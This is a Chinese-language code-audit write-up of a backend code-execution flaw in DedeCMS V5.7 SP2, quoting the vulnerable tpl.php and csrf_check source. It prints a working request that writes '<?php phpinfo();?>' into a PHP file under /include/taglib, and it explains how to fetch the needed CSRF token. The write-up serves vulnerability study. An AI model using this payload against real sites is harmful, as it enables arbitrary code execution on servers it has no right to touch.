审计对象:DedeCMS V5.7 SP2
dedecms官网:http://www.dedecms.com/
参考文章:DedeCMS V5.7 SP2后台存在代码执行漏洞

payload:/dede/tpl.php?action=savetagfile&filename=mochazz.lib.php&content=<?php phpinfo();?>&token=[你的token值]
漏洞文件发生在/dede/tpl.php中,程序直接将经过stripslashes()处理的$content写入/include/taglib/xxx.lib.php文件。由于dedecms全局变量注册的特性,所以这里的$content变和$filename可控。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
<?php
require_once(dirname(__FILE__)."/config.php");
CheckPurview('plus_文件管理器');
$action = isset($action) ? trim($action) : '';
......
if(empty($filename)) $filename = '';
$filename = preg_replace("#[\/\\\\]#", '', $filename);
......
else if($action=='savetagfile')
{
csrf_check();
if(!preg_match("#^[a-z0-9_-]{1,}\.lib\.php$#i", $filename))
{
ShowMsg('文件名不合法,不允许进行操作!', '-1');
exit();
}
require_once(DEDEINC.'/oxwindow.class.php');
$tagname = preg_replace("#\.lib\.php$#i", "", $filename);
$content = stripslashes($content);
$truefile = DEDEINC.'/taglib/'.$filename;
$fp = fopen($truefile, 'w');
fwrite($fp, $content);
fclose($fp);
......
}
|

csrf_check()在/dede/config.php中定义,用于检测token,我们可以访问/dede/tpl.php?action=upload来获取token值
1
2
3
4
5
6
7
8
9
10
|
function csrf_check()
{
global $token;
if(!isset($token) || strcasecmp($token, $_SESSION['token']) != 0){
echo '<a href="http://bbs.dedecms.com/907721.html">DedeCMS:CSRF Token Check Failed!</a>';
exit;
}
}
|
访问:http://localhost/dedecms/dede/tpl.php?action=savetagfile&filename=mochazz.lib.php&content=<?php phpinfo();?>&token=9e14a3b5158fcd2f8ded9afd1d5637b7 ,会生成/include/taglib/xxx.lib.php文件。